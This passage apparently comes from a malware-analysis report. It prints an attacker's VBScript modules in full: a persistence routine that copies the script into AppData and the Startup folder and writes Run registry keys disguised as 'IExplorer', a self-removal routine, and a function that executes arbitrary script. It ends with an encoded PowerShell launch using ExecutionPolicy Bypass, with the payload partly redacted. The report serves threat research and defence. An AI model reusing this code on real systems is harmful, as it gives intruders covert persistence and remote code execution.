Presumably the attacker determined we were examining their systems and decided to remove the malware to prevent further analysis:
sub Sub0
     On Error Resume Next

     Set objShell    = CreateObject("WScript.Shell")
     Set objFSO              = CreateObject("scripting.FileSystemObject")

     installDir              = "%appdata%\Microsoft\Protect"
     startupDir              = objShell.specialfolders("startup") & "\"
     installDir              = objShell.expandenvironmentstrings(installDir) & "\"
     scriptName              = WScript.ScriptName
     scriptFile              = WScript.ScriptFullName
     startupScript   = startupDir & scriptName
     installScript   = installDir & scriptName
     scriptCommand   = "WScript.exe //B " & chrw(34) & installScript & Chrw(34)
     key                     = "IExplorer"


     objFSO.copyfile scriptFile, installScript, True
     objFSO.copyfile scriptFile, startupScript, True
     objShell.RegWrite "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & key, scriptCommand, "REG_SZ"
     objShell.RegWrite "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\"& key, scriptCommand, "REG_SZ"
     If LCase (objFSO.GetFile(scriptFile).ShortPath) <> LCase(objFSO.GetFile(installScript).ShortPath) Then
             objShell.run scriptCommand
             WScript.Quit
     End If
     Err.Clear
End Sub

sub Sub0
     On Error Resume Next

     Set objShell = CreateObject("WScript.Shell")
     Set objFSO = CreateObject("scripting.FileSystemObject")

     startupDir              = objShell.specialfolders("startup") & "\"
     installDir              = "%appdata%\Microsoft\Protect"
     installDir              = objShell.expandenvironmentstrings(installDir) & "\"
     scriptName              = WScript.ScriptName
     startupScript   = startupDir & scriptName
     installScript   = installDir & scriptName
     key = "IExplorer"

     objShell.RegDelete "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & key
     objShell.RegDelete "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\" & key

     objFSO.DeleteFile installScript ,True
     objFSO.DeleteFile startupScript ,True

     WScript.quit
End Sub
Pivot Function
Finally, we received a pivot function. The function is the only non-s0 function we obtained during our research. This is a s1 function that takes one argument:
Sub Sub1(script)
        On Error Resume Next
        Execute script
End Sub
Here is the argument:
set pfft = CreateObject("WScript.Shell")
pfft.run "powershell.exe -ExecutionPolicy Bypass -Enc ""SQBuAHYAbwBrAGUALQB[...redacted...]bgBkACgAKQA7AA=="""
The purpose is to execute a powershell script:
9/16